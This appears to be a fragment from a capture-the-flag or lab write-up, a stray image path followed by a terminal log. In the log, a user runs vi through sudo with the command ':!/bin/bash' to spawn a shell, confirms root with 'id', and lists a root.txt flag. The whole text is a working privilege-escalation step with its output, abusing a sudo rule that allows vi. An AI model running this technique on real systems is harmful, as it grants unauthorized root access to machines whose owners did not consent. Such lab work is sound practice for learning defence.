 $ sudo /usr/bin/vi /var/www/html/root.anymuz -c ':!/bin/bash'
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
...
"/var/www/html/root.anymuz" [New File]
:!/bin/bash
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
root.txt